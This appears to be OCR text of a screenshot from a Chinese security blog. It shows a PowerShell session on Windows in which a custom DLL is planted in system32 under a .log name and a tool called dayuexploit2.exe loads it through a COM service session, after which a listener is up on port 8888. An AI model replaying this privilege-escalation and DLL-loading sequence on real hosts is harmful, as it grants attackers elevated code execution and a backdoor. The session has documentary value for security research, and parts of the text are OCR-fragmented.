 /bin/bash
/bin/bash 75x44
minion.jpg
swdsaomia
Google Chr
dayuHackba
-a---- 9/15/2018 12:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 12:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 12:12 AM 3144 sRGB Color Space Profile.i
cm
-a---- 9/15/2018 12:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:12 AM 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color> copy dayudll2.dll c:\windows\sy
stem32\dayu.log
copy dayudll2.dll c:\windows\system32\dayu.log
PS C:\windows\system32\spool\drivers\color> ./dayuexploit2.exe
./dayuexploit2.exe
specify fakedll name (without path)
PS C:\windows\system32\spool\drivers\color> ./dayuexploit2.exe dayu.log
./dayuexploit2.exe dayu.log
[+] Created dir:C:\programdata\etw
[+] CoCreateInstance
[+] CoQueryProxyBlanket
[+] CoSetProxyBlanket
[+] service->CreateSession
[+] service->AddAgent
[+] DLL should have been loaded
PS C:\windows\system32\spool\drivers\color> netstat -an | finstr 8888
netstat -an | finstr 8888
finstr : The term 'finstr' is not recognized as the name of a cmdlet, funct
ion, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the
path is correct and try again.
At line:1 char:15
+ netstat -an | finstr 8888
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (finstr:String) [], CommandNo
tFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\windows\system32\spool\drivers\color> netstat -an | findstr 8888
netstat -an | findstr 8888
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
PS C:\windows\system32\spool\drivers\color>
大余安全
https://blog.csdn.net/qq_34801745